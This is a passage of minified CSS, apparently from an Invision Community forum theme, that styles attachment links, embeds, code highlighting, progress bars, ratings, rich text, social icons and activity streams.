a{display:flex;align-items:center;padding:.6em;gap:.6em;cursor:pointer;}.ipsAttachLink_block{display:inline-block;}.ipsAttachLink_right{margin-inline-start:2em;}.ipsAttachLink_left{margin-inline-end:2em;}.ipsAttachLink_block:has(.ipsAttachLink_title){background:var(--i-background_3);border-radius:min(var(--i-design-radius), 5px);text-decoration:none !important;color:var(--i-color_soft);padding:.8em 1.2em;max-width:300px;margin-inline-end:1em;cursor:pointer;font-size:.9em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-flex;align-items:center;gap:0 1em;}.ipsAttachLink_block:has(.ipsAttachLink_title):hover{background:var(--i-background_4);}.ipsAttachLink_block::before{display:none;}.ipsAttachLink_block:has(.ipsAttachLink_title)::before{font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;color:var(--i-color_soft);font-size:2em;opacity:.3;}.ipsAttachLink_block::before{content:'\f0c6';}.ipsAttachLink_block:is([data-fileExt="zip"], [data-fileExt="rar"], [data-fileExt="7z"], [data-fileExt="gz"], [data-fileExt="tar"])::before{content:'\f1c6';}.ipsAttachLink_block[data-fileExt="pdf"]::before{content:'\f1c1';}.ipsAttachLink_block:is([data-fileExt="doc"], [data-fileExt="docx"])::before{content:'\f1c2';}.ipsAttachLink_block:is([data-fileExt="txt"], [data-fileExt="rtf"])::before{content:'\f0f6';}.ipsAttachLink_block:is([data-fileExt="xls"], [data-fileExt="xlsx"])::before{content:'\f1c3';}.ipsAttachLink_block:is([data-fileExt="ppt"], [data-fileExt="pptx"], [data-fileExt="pps"])::before{content:'\f1c4';}.ipsAttachLink_block:is([data-fileExt="html"], [data-fileExt="php"], [data-fileExt="js"], [data-fileExt="css"], [data-fileExt="xml"], [data-fileExt="csv"], [data-fileExt="sql"], [data-fileExt="py"])::before{content:'\f1c9';}.ipsAttachLink_block:is([data-fileExt="mov"], [data-fileExt="mp4"])::before{content:'\f1c8';}.ipsAttachLink_block[data-fileExt="svg"]::before{content:'\f1c5';}.ipsAttachLink_title{color:var(--i-color_hard);font-weight:600;text-overflow:ellipsis;white-space:nowrap;display:block;overflow:hidden;}.ipsAttachLink_metaInfo{display:block;font-size:.8em;color:var(--i-color_soft);}.ipsAttachLink_image{width:fit-content;}iframe[data-embedContent]{background:var(--i-background_1);border:2px solid var(--i-background_4);margin:.8em 0;border-radius:min(var(--i-design-radius), 8px);display:block;width:var(--i-richEmbed--wi, 600px);max-width:100%;}[data-ipsembed-contentapp="blog"]:not([style*="height"]){height:490px;}[data-ipsembed-contentapp="gallery"]:not([style*="height"]){height:600px;}[data-ipsembed-contentapp="downloads"]:not([style*="height"]){height:580px;}[data-ipsembed-contentapp="cms"]:not([style*="height"]){height:220px;}[data-ipsembed-contentapp="forums"]:not([style*="height"]){height:500px;}[data-ipsembed-contentapp="nexus"]:not([style*="height"]){height:580px;}[data-ipsembed-contentapp="calendar"]:not([style*="height"]){height:570px;}.ipsRichEmbed{max-width:var(--i-richEmbed--wi, 600px);}.ipsRichEmbed_masthead{display:block;background:var(--i-background_dark);border-radius:min(var(--i-design-radius), 6px);overflow:hidden;aspect-ratio:16/9;margin:.5em;}.ipsRichEmbed_masthead--small{aspect-ratio:4;}.ipsRichEmbed_masthead--map{aspect-ratio:auto;}.ipsRichEmbed_masthead img{width:100%;height:100%;object-fit:cover;}.ipsRichEmbed .ipsFigure{margin:.5em;}.ipsRichEmbed__content{padding:1.4em;display:grid;gap:1em;margin-top:-.5em;}.ipsRichEmbed .ipsImage{max-height:350px;}.ipsRichEmbed_header{padding:1em;background:var(--i-background_2);display:flex;align-items:center;gap:1em;margin:.5em;border-radius:6px;}.ipsRichEmbed_header > :first-child{flex-grow:1;}.ipsRichEmbed_openItem{flex:0 0 auto;font-size:1.8em;color:var(--i-color_soft);transition:all 0.2s ease-in-out;}.ipsRichEmbed_openItem:not(:hover){opacity:.2;}.ipsRichEmbed_moreInfo{background:var(--i-background_2);padding:1em;border-radius:min(var(--i-design-radius), 6px);margin:.5em;}.ipsRichEmbed_moreInfo li{position:relative;}.ipsRichEmbed_moreInfo .ipsNotification{top:0;inset-inline-end:0;}.ipsRichEmbed__snippet{max-height:3lh;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;line-height:1.6;}.ipsRichEmbed_stats{display:flex;flex-wrap:wrap;gap:.6em 2em;color:var(--i-color_soft);font-weight:500;}.ipsRichEmbed_stats a{color:inherit;}.ipsRichEmbed_stats i{margin-inline-end:.5em;}.ipsRichEmbed_originalItem{background:var(--i-background_2);padding:1em;border-radius:min(var(--i-design-radius), 5px);border-inline-start:5px solid var(--i-background_3);margin-inline-start:1em;color:var(--i-color_soft);}.ipsRichEmbed_itemTitle{color:var(--i-color_hard);font-weight:600;margin-bottom:.3em;}.ipsEmbeddedVideo{float:none;clear:both;max-width:100%;position:relative;min-height:1px;}.ipsEmbeddedVideo, .ipsEmbeddedPhoto, .ipsEmbeddedBrightcove{--i-media-width:100%;max-width:100%;width:var(--i-media-width);}.ipsEmbeddedVideo[data-og-user_text*="youtube.com/shorts/"] iframe{aspect-ratio:9/16;}.ipsEmbeddedVideo iframe{display:block;width:100%;height:100%;}.ipsEmbeddedVideo + .ipsEmbeddedVideo{margin-top:2em;}:where(.ipsEmbeddedOther iframe){float:none;clear:both;width:var(--i-embed-max-width);max-width:100%;position:relative;}:where(.ipsEmbeddedOther iframe[data-controller="core.front.core.autosizeiframe"]){height:400px;}.ipsEmbeddedBrightcove{position:relative;display:block;width:640px;}.ipsEmbeddedBrightcove_inner{padding-top:56.25%;}.ipsEmbeddedBrightcove_frame{position:absolute;inset:0;width:100%;height:100%;}.ipsEmbedded_og:not(#x){width:var(--i-embed-default-width);max-width:100%;overflow:hidden;padding:0;margin:1em 0;}:is(.ipsRichTextBox, .ipsQuote_contents) .ipsEmbedded_og:not(#x){margin-inline:1.3em;width:calc(var(--i-embed-default-width) - 2.6em);max-width:calc(100% - 2.6em);}.ipsEmbedded_og__title:not(.ipsEmbedded_og__title--alone){margin-block-start:0;}.ipsEmbedded_og__title--alone{margin-block:0.25em;}.tiptap .ipsEmbedded_og__title{text-decoration:underline;}.ipsEmbedded_og__image{width:100%;}.ipsEmbedded_og__link > .ipsEmbedded_og__title::after, .tiptap .ipsEmbedded_og__title::after{content:"\f08e";font-family:var(--i-font-awesome);font-size:0.8em;margin-inline-start:0.7em;}.ipsEmbedded_og figcaption{text-align:start;padding:1.2em;margin-top:0;}.ipsEmbedded_og__site-name{background-color:color-mix(in srgb, var(--i-background_2) 85%, var(--i-color_root));padding:1.2em;display:flex;flex-direction:row;flex-wrap:nowrap;margin:0;align-items:center;justify-content:start;gap:0.7em;}.ipsEmbedded_og__site-name > img{flex-grow:0;display:block;height:1.2em;width:1.2em;border-radius:20%;margin:0 !important;}.ipsEmbedded_og__site-name > *{font-size:1.2em;margin:0;color:var(--i-color_root);}.ipsEmbedded_og__site-name{font-size:0.8em;}.ipsEmbedded__wrap{width:100%;display:flex;flex-direction:row;flex-wrap:nowrap;}.ipsEmbedded__wrap--center{justify-content:center;}.ipsEmbedded__wrap--end{justify-content:end;}.ipsReviewResponse{margin-top:var(--i-sp_3);border-inline-start:2px solid var(--i-background_4);margin-inline-start:var(--i-sp_3);}.cAuthorPane_badge{position:absolute;top:0;inset-inline-end:-4px;display:flex;justify-content:center;align-items:center;width:1em;height:1em;font-size:26px;color:var(--i-background_1);}.cAuthorPane_badge:not( .cAuthorPane_badge--rank ){background:var(--i-background_primary);border:2px solid var(--i-background_1);border-radius:50%;}.cAuthorPane_badge::before{font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-size:.5em;}.cAuthorPane_badge--anon{position:relative;inset-inline-start:0;bottom:0;display:inline-block;line-height:calc(50%);font-weight:normal;text-align:center;}.cAuthorPane_badge_small{font-size:20px;border-width:1px;}.cAuthorPane_badge--anon::before{content:"\f06e";}@media screen and (max-width:767px){.cAuthorPane_badge{top:-6px;inset-inline-end:-8px;font-size:18px;width:1.2em;height:1.2em;}}[data-ips-scheme="light"]{--pp-root:#202746;--pp-str:#ac9739;--pp-kwd:#6679cc;--pp-typ:#6679cc;--pp-lit:#c76b29;--pp-tag:#c94922;--pp-atv:#22a2c9;}[data-ips-scheme="dark"]{--pp-root:#e6e9ed;--pp-str:#ffce54;--pp-kwd:#4fc1e9;--pp-typ:#4fc1e9;--pp-lit:#ac92ec;--pp-tag:#ed5565;--pp-atv:#ffce54;}.prettyprint{}.pln{color:var(--pp-root);}ol.linenums{margin-top:0;margin-bottom:0;color:var(--pp-root);}li.L0, li.L1, li.L2, li.L3, li.L4, li.L5, li.L6, li.L7, li.L8, li.L9{padding-inline-start:1em;background-color:var(--i-background_3);list-style-type:decimal;}@media screen{.str{color:var(--pp-str);}.kwd{color:var(--pp-kwd);}.com{color:var(--pp-root);}.typ{color:var(--pp-typ);}.lit{color:var(--pp-lit);}.pun{color:var(--pp-root);}.opn{color:var(--pp-root);}.clo{color:var(--pp-root);}.tag{color:var(--pp-tag);}.atn{color:var(--pp-lit);}.atv{color:var(--pp-atv);}.dec{color:var(--pp-lit);}.var{color:var(--pp-tag);}.fun{color:var(--pp-typ);}}.ipsProgress{--_bo-ra:50px;--_progress:var(--i-primary);-webkit-appearance:none;appearance:none;border:0;background:color-mix(in srgb, var(--i-co) 15%, transparent);border-radius:var(--_bo-ra);width:100%;height:10px;display:block;margin-left:auto;margin-right:auto;}.ipsProgress::-moz-progress-bar{border-radius:var(--_bo-ra);background:var(--_progress);}.ipsProgress::-webkit-progress-bar{background:none;}.ipsProgress::-webkit-progress-value{border-radius:var(--_bo-ra);background:var(--_progress);}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.ipsProgress:not(progress){height:1.6em;font-size:12px;border-radius:6px;overflow:hidden;}.ipsProgress__progress{display:flex;align-items:center;width:0;height:100%;color:var(--i-primary-contrast);text-align:end;background-color:var(--_progress);position:relative;white-space:nowrap;text-indent:6px;padding-inline-end:2px;}.ipsProgress--animated .ipsProgress__progress{background-image:linear-gradient(45deg, hsl(0 0% 100% / .15) 25%, transparent 25%, transparent 50%, hsl(0 0% 100% / .15) 50%, hsl(0 0% 100% / .15) 75%, transparent 75%, transparent);background-size:40px 40px;animation:progress-bar-stripes 2s linear infinite;}.ipsProgress--warning .ipsProgress__progress{background-color:#c05454;}.ipsProgress__progress[data-progress]::after{color:#fff;content:attr(data-progress);display:block;inset-inline-end:5px;position:absolute;}.ipsProgress__progress[data-progress="0%"]{display:none;}.ipsMeter{display:block;background:color-mix(in srgb, var(--i-co) 15%, transparent);border-radius:4px;width:100%;height:.8em;overflow:hidden;}@supports (stroke-color:transparent){.ipsMeter{appearance:none;}}.ipsMeter::-webkit-meter-optimum-value{background:var(--i-primary);}.ipsMeter::-webkit-meter-bar{background:transparent;border-width:0;height:.8em;}.ipsMeter::-webkit-meter-suboptimum-value{background:var(--i-color_negative);}.ipsMeter::-moz-meter-bar{background:var(--i-primary);}.ipsMeter > span{background:var(--i-primary);width:0;display:block;height:inherit;}.ipsImageAttach .ipsMeter{width:70%;position:absolute;top:45%;margin-inline-start:-35%;inset-inline-start:50%;}.ipsRating{display:inline-flex;flex-wrap:wrap;gap:0 1.5em;color:var(--i-color_soft);}.ipsRating > ul{display:flex;}.ipsRating > ul > li{width:1.2em;display:grid;place-content:center;}.ipsRating > ul > li > i{grid-area:1/-1;}.ipsRating_small{font-size:.7em;}.ipsRating_large{font-size:1.15em;}.ipsRating_veryLarge{font-size:1.25em;}.ipsRating_rated .ipsRating_collective, .ipsRating_rated:hover .ipsRating_mine{display:none;}.ipsRating_rated:hover .ipsRating_collective{display:flex;}.ipsRating.ipsRating_loading{opacity:0.6;}.ipsRating_on .fa-star, .ipsRating_half .fa-star-half:not(.fa-flip-horizontal){color:hsl(35 100% 50%);}.ipsRating_mine .ipsRating_on .fa-star{color:var(--i-primary);}.ipsRating_half .fa-star-half.fa-flip-horizontal, .ipsRating_off :is(.fa-star-o,.fa-star){opacity:.4;}.ipsRating_hover .fa-star{color:var(--i-primary);transition:all 0.1s linear;transform:scale(1.2);}[data-ips-scheme="dark"]{--i-color_red:hsl(0 70% 60%);--i-color_orange:hsl(30 70% 60%);--i-color_yellow:hsl(50 70% 60%);--i-color_green:hsl(100 70% 50%);--i-color_blue:hsl(210 90% 60%);--i-color_indigo:hsl(260 90% 70%);--i-color_violet:hsl(300 70% 60%);}[data-ips-scheme="light"]{--i-color_red:hsl(0 100% 45%);--i-color_orange:hsl(30 100% 45%);--i-color_yellow:hsl(50 100% 45%);--i-color_green:hsl(100 85% 45%);--i-color_blue:hsl(210 100% 45%);--i-color_indigo:hsl(260 100% 40%);--i-color_violet:hsl(300 100% 40%);}[data-i-color="red"]{--i-richtext-color:var(--i-color_red);}[data-i-color="orange"]{--i-richtext-color:var(--i-color_orange);}[data-i-color="yellow"]{--i-richtext-color:var(--i-color_yellow);}[data-i-color="green"]{--i-richtext-color:var(--i-color_green);}[data-i-color="blue"]{--i-richtext-color:var(--i-color_blue);}[data-i-color="indigo"]{--i-richtext-color:var(--i-color_indigo);}[data-i-color="violet"]{--i-richtext-color:var(--i-color_violet);}[data-i-color="default"]{--i-richtext-color:var(--i-color_root);}[data-i-color="root"]{--i-richtext-color:var(--i-color_root);}[data-i-color="soft"]{--i-richtext-color:var(--i-color_soft);}[data-i-color="hard"]{--i-richtext-color:var(--i-color_hard);}[data-i-color="theme_1"]{--i-richtext-color:var(--i-background_1);}[data-i-color="theme_2"]{--i-richtext-color:var(--i-background_2);}[data-i-color="theme_3"]{--i-richtext-color:var(--i-background_3);}[data-i-color="theme_4"]{--i-richtext-color:var(--i-background_4);}[data-i-color="theme_5"]{--i-richtext-color:var(--i-background_5);}[data-i-color="theme_6"]{--i-richtext-color:var(--i-background_6);}:where([data-i-color]){color:var(--i-richtext-color, inherit);}[data-i-background-color="red"]{--i-richtext-background-color:var(--i-color_red);}[data-i-background-color="orange"]{--i-richtext-background-color:var(--i-color_orange);}[data-i-background-color="yellow"]{--i-richtext-background-color:var(--i-color_yellow);}[data-i-background-color="green"]{--i-richtext-background-color:var(--i-color_green);}[data-i-background-color="blue"]{--i-richtext-background-color:var(--i-color_blue);}[data-i-background-color="indigo"]{--i-richtext-background-color:var(--i-color_indigo);}[data-i-background-color="violet"]{--i-richtext-background-color:var(--i-color_violet);}[data-i-background-color="default"]{--i-richtext-background-color:var(--i-color_root);}[data-i-background-color="root"]{--i-richtext-background-color:var(--i-color_root);}[data-i-background-color="soft"]{--i-richtext-background-color:var(--i-color_soft);}[data-i-background-color="hard"]{--i-richtext-background-color:var(--i-color_hard);}[data-i-background-color="theme_1"]{--i-richtext-background-color:var(--i-background_1);}[data-i-background-color="theme_2"]{--i-richtext-background-color:var(--i-background_2);}[data-i-background-color="theme_3"]{--i-richtext-background-color:var(--i-background_3);}[data-i-background-color="theme_4"]{--i-richtext-background-color:var(--i-background_4);}[data-i-background-color="theme_5"]{--i-richtext-background-color:var(--i-background_5);}[data-i-background-color="theme_6"]{--i-richtext-background-color:var(--i-background_6);}.ipsRichText, .tiptap code{tab-size:4;}.ipsRichText{display:flow-root;}.ipsRichText:empty{display:none;}:where(.ipsRichText) p{margin:revert;}[data-role="commentContent"] .ipsRichText p{white-space:pre-wrap;}[data-ips-setting-compact-richtext] :where(.ipsRichText) p, :where(.ipsRichText) :is(ol, ul) p{margin-top:0;margin-bottom:0;}.ipsRichText p:empty{min-height:1em;min-height:1lh;}:where(.ipsRichText) :is(h1, h2, h3, h4, h5, h6){font-weight:700;margin:var(--i-rem) 0;color:var(--i-color_hard);}:where(.ipsRichText) h1{font-size:clamp(1.7em, 1em + 2.3vw, 3em);line-height:1.1;}:where(.ipsRichText) h2{font-size:clamp(1.5em, 1em + 1.9vw, 2.2em);line-height:1.1;}:where(.ipsRichText) h3{font-size:clamp(1.4em, 1em + 1.6vw, 1.8em);line-height:1.1;}:where(.ipsRichText) h4{font-size:clamp(1.3em, 1em + 1.2vw, 1.5em);}:where(.ipsRichText) h5{font-size:1.2em;}:where(.ipsRichText) h6{font-size:1em;}:where(.ipsRichText) :is(ul, ol, dt, dd, dl):not([class]){display:revert;list-style:revert;margin:revert;padding:revert;}:where(.ipsRichText) ul:not([class]){list-style-type:disc;}:where(.ipsRichText) ul:not([class]) ul:not([class]){list-style-type:circle;}:where(.ipsRichText) ul:not([class]) ul:not([class]) ul:not([class]){list-style-type:square;}:where(.ipsRichText) :is(ul, ol):not([class]){padding-inline-start:2em;}.ipsRichText > :first-child{margin-top:0;}.ipsRichText > :last-child{margin-bottom:0;}:where(.ipsRichText) a{text-decoration:underline;}[data-ips-font-size="80"]{font-size:0.8em;}[data-ips-font-size="90"]{font-size:0.9em;}[data-ips-font-size="125"]{font-size:1.25em;}[data-ips-font-size="150"]{font-size:1.5em;}[data-ips-font-size="175"]{font-size:1.75em;}[data-ips-font-size="200"]{font-size:2em;}.ipsEdited{display:block;white-space:normal;clear:both;}.ipsRichText figure{clear:both;margin:1em auto;}.ipsRichText figure img{display:block;margin:0 auto;}.ipsRichText figcaption{color:var(--i-color_soft);margin-top:1em;font-weight:500;font-size:.9em;text-align:center;}.ipsRichText hr{margin:1em 0;--i-hr-width:2px;height:var(--i-hr-width);background-color:var(--i-richtext-color, var(--i-color_root));}.ipsRichText pre, .ipsQuote, .ipsCode, .ipsSpoiler, .ipsRichText details, .ipsRichTextBox, .ipsStyle_spoiler{display:flow-root;width:100%;overflow:hidden;border-radius:min(var(--i-design-radius), 6px);border:0 solid color-mix(in srgb, var(--i-background_2) 85%, var(--i-color_root));background:var(--i-background_2);border-inline-start-width:4px;position:relative;padding:1.3em;}.ipsRichText figure{background:var(--i-background_2);}.ipsRichTextBox[data-i-background-color]{border-color:color-mix(in srgb, var(--i-richtext-background-color, var(--i-background_2)) 40%, var(--i-background_1));background-color:color-mix(in srgb, var(--i-richtext-background-color, var(--i-background_2)) 10%, var(--i-background_1));}:where(.ipsRichTextBox[data-i-background-color]){color:color-mix(in srgb, var(--i-richtext-background-color, var(--i-color_root)) 30%, var(--i-color_root));}.ipsRichTextBox[data-i-background-color*="theme_"]{background-color:var(--i-richtext-background-color);}.ipsRichTextBox[data-i-background-color="null"]{border-color:color-mix(in srgb, var(--i-background_2) 85%, var(--i-color_root));background-color:var(--i-background_2);}.ipsRichText pre, .ipsCode{display:block;margin:1em 0;clear:both;direction:ltr;word-wrap:normal;overflow:auto;display:block;font-size:max(.9em, 13px);}.ipsCode[data-language]::before{content:attr(data-language);display:block;width:fit-content;margin-bottom:1em;position:sticky;left:0;background:color-mix(in srgb, currentColor 15%, transparent);padding:0.5em 0.9em;font-size:0.7em;border-radius:min(var(--i-design-radius), 5px);font-family:var(--i-font-family);font-weight:600;color:var(--i-color_soft);}.ipsRichTextBox > :is(.ipsCode, .ipsQuote){margin:1em 1.3em;}.ipsRichText p > code{background:var(--i-background_3);padding:.2em .5em;border-radius:4px;font-family:ui-monospace, 'Cascadia Code', 'Source Code Pro', Menlo, Consolas, 'DejaVu Sans Mono', monospace;font-weight:normal;}.ipsQuote_contents > .ipsCode{background:color-mix(in srgb, var(--i-color_root), 6%, transparent);}[data-ipsspoiler]:not(details) *:not(.ipsSpoiler_header){display:none;}.ipsSpoiler_header{color:var(--i-color_root);font-weight:600;border-radius:min(var(--i-design-radius), 6px);border-start-start-radius:0;border-end-start-radius:0;cursor:pointer;flex:1 1 auto;align-items:center;padding:0.8em 1.2em;}:is(.ipsSpoiler, .ipsStyle_spoiler) > :nth-child(2){margin-top:1.2em;}.ipsAccordion_header__content{flex-grow:1;}.ipsSpoiler_header{display:flex;align-items:center;gap:.5em;}.ipsSpoiler_header a{color:inherit;text-decoration:none;}.ipsQuote_citation-origin{position:absolute;inset-inline-end:1em;}.ipsQuote_citation-origin:not(:hover){opacity:.2;}details.ipsSpoiler > .ipsSpoiler_contents, details.ipsQuote > .ipsQuote_contents{overflow:hidden;min-height:revert !important;max-height:revert;flex:1 1;display:revert;padding:1.2em;}:is(.ipsQuote_contents, .ipsSpoiler_contents) p:first-child{margin-top:0;}:is(.ipsQuote_contents, .ipsSpoiler_contents) p:last-child{margin-bottom:0;}.ipsQuote_contents.ipsTruncate::after{content:"";bottom:0;position:absolute;left:0;right:0;height:60px;background:linear-gradient(transparent, var(--i-background_1));visibility:visible;pointer-events:none;}.ipsQuote{color:var(--i-color_soft);}.ipsQuote + .ipsQuote{margin-top:1em;}.ipsQuote_citation{color:var(--i-color_root);font-size:0.95em;font-weight:600;margin-bottom:1em;}.ipsQuote_citation::before{content:'\f10d';margin-inline-end:.7em;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;}.ipsQuote_citation a{text-decoration:none;color:inherit;}.ipsQuote_citation [data-action="toggleQuote"]{display:none;}.ipsRichTextBox{padding:1.3em;}.ipsRichTextBox__title, .ipsRichText summary{padding:1em 0;margin:-1.3em 0;font-weight:600;color:var(--i-color_hard);color:color-mix(in srgb, var(--i-richtext-background-color, var(--i-color_hard)) 30%, var(--i-color_hard));position:relative;}div.ipsRichTextBox__title:has(p:empty){display:none;}.ipsRichText [open] > summary, :is(.ipsRichTextBox--alwaysopen, .ipsRichTextBox[open], div.ipsRichTextBox--expandable) .ipsRichTextBox__title{margin-bottom:1em;border-bottom:1px solid color-mix(in srgb, currentColor 20%, transparent);}.ipsRichText summary, summary.ipsRichTextBox__title{padding-inline-end:2em;}.ipsRichTextBox__title p{margin:0;}.ipsRichTextBox > p:first-of-type{margin-top:0;}.ipsRichTextBox > p:last-child{margin-bottom:0;}.ipsRichText summary::after, summary.ipsRichTextBox__title::after, .ipsRichTextBox__marker{font-size:10px;display:inline-grid;place-content:center;width:2em;height:2em;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;background:color-mix(in srgb, currentColor 8%, transparent);border-radius:min(var(--i-design-radius), 5px);}.ipsRichText summary::after, summary.ipsRichTextBox__title::after{position:absolute;inset-inline-end:0;top:0;bottom:0;margin-block:auto;}.ipsRichText summary::after, summary.ipsRichTextBox__title::after, .ipsRichTextBox__marker::after{content:"\2b";}.ipsRichText [open] > summary::after, [open] > summary.ipsRichTextBox__title::after, .ipsSpoiler_open.ipsSpoiler_header::after{content:"\f068";}.ipsRichText summary:hover::after, summary.ipsRichTextBox__title:hover::after{background:var(--i-color_root);color:var(--i-background_1);}.ipsRichText ~ .ipsEdited{margin-top:1.5em;}[data-mentionid]{display:inline-block;border-radius:20px;padding:.1em .8em;font-size:.9em;background:var(--i-primary);color:var(--i-primary-contrast);text-decoration:none !important;}[data-mentionid]:hover{filter:brightness(1.2);}[data-emoticon]{height:1.2em;width:auto;vertical-align:middle;}.ipsRichText__align--left, .ipsRichText__align--right, .ipsRichText__align--block{display:inline-block;}.ipsRichText__align--left, .ipsRichText__align--right{margin-block:1em;}.ipsRichText__align--left{float:left;margin-inline-end:2em;}.ipsRichText__align--right{float:right;margin-inline-start:2em;}[dir="rtl"] .ipsRichText__align--left{float:right;}[dir="rtl"] .ipsRichText__align--right{float:left;}.ipsRichText__align--width-small{width:33%;}.ipsRichText__align--width-medium{width:50%;}.ipsRichText__align--width-big{width:66%;}:is(.ipsRichText__align--width-big,.ipsRichText__align--width-small,.ipsRichText__align--width-medium) > :is([width]:not([width=""]), [height]:not([height=""])){width:100%;}.ipsRichText__align--block{max-width:100%;}:where(.ipsRichText mark){--i-richtext-background-color:var(--i-color_yellow);}.ipsRichText mark{display:inline;padding-block:0.1lh;border-radius:0;padding-inline:0;background-color:color-mix(in srgb, var(--i-richtext-background-color) 25%, transparent);}.ipsRichText .ipsRichText__align--width-fullwidth{width:100%;}.ipsRichText .ipsRichText__align--width-custom{--i-media-width:auto;}.ipsRichText .ipsRichText__align--width-custom, .ipsRichText .ipsRichText__align--width-custom > :is(img,video,.ipsEmbeddedVideo){width:min(100%,var(--i-media-width));}.ipsRichText .ipsRichText__align--inline{display:inline-block;}.ipsAttachLink.ipsRichText__align--width-fullwidth > :is(video, img){width:100%;}.ipsRichText :where(iframe:not(.ipsEmbeddedBrightcove_frame, .ipsEmbeddedVideo, .ipsEmbeddedPhoto, .ipsEmbeddedOther)){max-width:min(100%,var(--i-embed-max-width, 500px));}.ipsRichText .ipsRichText__table-wrapper{overflow-x:auto;}.ipsRichText table{--i-ta--bo-co:var(--i-background_5);--i-ta--ba-co:transparent;--i-ta--bo-wi:1px;background-color:var(--i-ta--ba-co);border:var(--i-ta--bo-wi) solid var(--i-ta--bo-co);border-collapse:collapse;border-spacing:0;table-layout:fixed;}.ipsRichText :is(th, td){border:var(--i-ta--bo-wi) solid var(--i-ta--bo-co);padding:.7em;position:relative;}.ipsRichText th{background-color:var(--i-background_3);font-weight:600;text-align:inherit;}.ipsRichText table p:first-of-type{margin-top:0;}.ipsRichText table p:last-of-type{margin-bottom:0;}.ipsSocialIcons{display:flex;flex-wrap:wrap;justify-content:center;margin-inline-start:auto;}.ipsSocialIcons > *{flex:0 0 auto;}.ipsSocialIcons__icon{font-size:16px;display:grid;place-content:center;position:relative;width:2.2em;height:2.2em;color:var(--i-co);border-radius:min(var(--i-design-radius), .3em);}.ipsSocialIcons__icon svg{fill:currentColor;height:1em;width:auto;}.ipsSocialIcons__icon:hover{background-color:var(--_brand, color-mix(in srgb, currentColor 10%, transparent));color:#fff;}.ipsSocialIcons span{position:absolute;width:1px;height:1px;overflow:hidden;}.ipsSocialIcons__icon--internal{--_brand:#008b00;}.ipsSocialIcons__icon--deviantart{--_brand:#00e59b;}.ipsSocialIcons__icon--email{--_brand:#444;}.ipsSocialIcons__icon--facebook{--_brand:#1778F2;}.ipsSocialIcons__icon--linkedin{--_brand:#0a66c2;}.ipsSocialIcons__icon--reddit{--_brand:#FF4500;}.ipsSocialIcons__icon--twitter, .ipsSocialIcons__icon--x{--_brand:#000000;}.ipsSocialIcons__icon--vk{--_brand:#507299;}.ipsSocialIcons__icon--weibo{--_brand:#D32F2F;}.ipsSocialIcons__icon--youtube{--_brand:#ff0000;}.ipsSocialIcons__icon--foursquare{--_brand:#2D5BE3;}.ipsSocialIcons__icon--etsy{--_brand:#F56400;}.ipsSocialIcons__icon--flickr{--_brand:#ff0084;}.ipsSocialIcons__icon--github{--_brand:#111;}.ipsSocialIcons__icon--instagram{--_brand:#E13D62;}.ipsSocialIcons__icon--pinterest{--_brand:#BD081C;}.ipsSocialIcons__icon--slack{--_brand:#42C299;}.ipsSocialIcons__icon--xing{--_brand:#B0D400;}.ipsSocialIcons__icon--tumblr{--_brand:#36465D;}.ipsSocialIcons__icon--twitch{--_brand:#772ce8;}.ipsSocialIcons__icon--discord{--_brand:#5865f2;}.ipsSocialIcons__icon--bluesky{--_brand:#59baff;}.ipsSocialIcons__icon--tiktok{--_brand:#000000;}.ipsSteps{display:flex;flex-wrap:wrap;color:var(--i-color_hard);}.ipsStep{flex:1 1 auto;border-bottom:3px solid var(--i-background_5);}.ipsStep > *{padding:1em;display:grid;}.ipsStep strong{font-size:1.1em;}.ipsStep__desc{font-size:.9em;color:var(--i-color_soft);}.ipsStep--active{background:color-mix(in srgb, var(--i-primary) 4%, transparent);border-bottom-color:var(--i-primary);}.ipsStep--active .ipsStep__desc{color:inherit;}.ipsStep--active ~ .ipsStep{border-color:var(--i-background_3);}.ipsStep--active ~ .ipsStep{color:var(--i-color_soft);}.ipsStream{--_padding-block:1.6em;--_padding-inline:1.5em;--_icon-width:5em;}.ipsStream__time{padding:1em;background:var(--i-box--ba-co);position:sticky;top:var(--i-sticky-offset, 0px);z-index:1;}.ipsStreamItem ~ .ipsStream__time{margin-top:2em;}.ipsStreamItem{display:flex;position:relative;isolation:isolate;}.ipsStreamItem.ipsStreamItem_active{background-color:var(--i-background_selected);}.ipsStreamItem__iconCell{flex:0 0 var(--_icon-width);display:flex;flex-direction:column;align-items:center;gap:.3em;}.ipsStreamItem__iconCell::before, .ipsStreamItem__iconCell::after{content:'';flex:1 1 auto;background:color-mix(in srgb, var(--i-color_soft) 20%, transparent);width:2px;}.ipsStreamItem:not(.ipsStreamItem_actionBlock) .ipsStreamItem__iconCell::before{flex:0 0 var(--_padding-block);}.ipsStreamItem__iconCell span:empty{width:.6em;height:.6em;background:var(--i-background_6);border-radius:50%;}.ipsStreamItem__iconCell .ipsUserPhoto{width:50%;}.ipsStreamItem_actionBlock .ipsStreamItem__iconCell .ipsUserPhoto{width:30%;}:is(.ipsStreamItem:first-child, .ipsStream__time + .ipsStreamItem, .ipsStream:not(.ipsStream_withTimeline)) .ipsStreamItem__iconCell::before, :is(.ipsStreamItem:last-child, .ipsStreamItem:has( + .ipsStream__time), .ipsStream:not(.ipsStream_withTimeline)) .ipsStreamItem__iconCell::after{visibility:hidden;}:is(.ipsStreamItem:first-child, .ipsStream__time + .ipsStreamItem, .ipsStreamItem_actionBlock + .ipsStreamItem_actionBlock) .ipsStreamItem__mainCell{border-top-width:0;}.ipsStreamItem__mainCell{flex:1 1 auto;align-self:center;padding:var(--_padding-block) 0;padding-inline-end:var(--_padding-inline);border-top:1px solid color-mix(in srgb, var(--i-co) 10%, transparent);display:flex;flex-direction:column;gap:.5em;}.ipsStreamItem_member .ipsStreamItem__mainCell{padding-inline-end:0;}.ipsStreamItem__title{font-size:1.2em;color:var(--i-color_hard);font-weight:500;line-height:1.2;}:where(.ipsStreamItem__title > *){display:inline;}:is(.ipsStreamItem--unread, [data-ips-unread]) 